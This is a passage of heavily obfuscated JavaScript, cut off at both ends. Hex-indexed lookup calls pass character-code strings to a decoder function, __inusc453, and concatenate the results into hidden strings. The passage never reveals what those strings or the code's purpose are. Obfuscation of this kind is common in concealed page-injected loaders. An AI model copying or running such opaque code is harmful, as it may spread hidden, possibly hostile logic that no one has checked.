09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4a